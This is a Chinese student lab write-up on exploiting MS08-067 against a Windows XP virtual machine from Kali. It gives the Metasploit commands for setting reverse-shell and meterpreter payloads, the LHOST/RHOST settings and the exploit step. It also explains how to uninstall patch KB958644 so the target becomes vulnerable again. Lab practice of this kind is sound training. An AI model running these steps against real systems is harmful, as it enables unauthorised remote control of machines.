MS08_067漏洞渗透攻击实践

实验前准备

1、两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)。



2、在VMware中设置两台虚拟机网络为NAT模式,自动分配IP地址,之后两台虚拟机就可以直接ping通。如下图:

如果ping不通,一般是ip地址不在同一个网段上,需要重新设置xp的ip地址,打开:控制面板->网络连接->右击本地连接选择属性->选择internet协议(TCP/IP)->属性,就可以编辑ip地址了。例如:kali ip是192.168.241.131,xp ip设置为:192.168.241.130。前三位一样,最后一位随便设置。

MS08_067远程漏洞攻击实践:Shell

1、在kali终端中开启msfconsole。

2、输入命令search ms08_067,会显示出找到的渗透模块,如下图所示:

3、输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。



4、输入命令show payload会显示出有效的攻击载荷,如下图所示,我们找到一个shell_reverse_tcp。

5、命令show targets会显示出可以被攻击的靶机的操作系统型号,如下图所示:

6、使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。



7、输入命令show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分。

8、输入命令

set LHOST "kali Ip"

set RHOST "Win xp Ip"

并使用命令show options再次查看payload状态。



9、输入命令exploit开始攻击,如下图所示是正常攻击成功结果。

在kali上执行ipconfig/all得到如下图所示:



在win xp上执行同样的命令,如下图所示:

MS08_067远程漏洞攻击实践:meterpreter

1、前面依然使用命令use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块。

2、设置payload:set payload windows/meterpreter/reverse_tcp



3、show options ,查看需要设置的ip地址,如下图所示,是已经设置好的



4、成功攻击结果:



5、执行ifconfig,查看靶机地址:



6、ps查看进程:



7、meterpreter转shell:

实验中遇到的问题



1、在做实验的时候用老师的xp系统作为靶机,但是在exploit的时候显示如下:no session was created。

2、手动设置一个set session 1,结果还是不成功。



3、在exploit前,使用check查看靶机状态,返回以下信息,表明目标主机是安全的,不能被攻击。

4、网上查到可以卸载ms08_067的补丁,即卸载KB958644,文件路径:c:/windows找到KB958644(这是个隐藏文件),打开卸载exe程序,如下:

5、重启后,还是不能成功,最后找了一个英文版的win xp sp 3 ,才成功完成。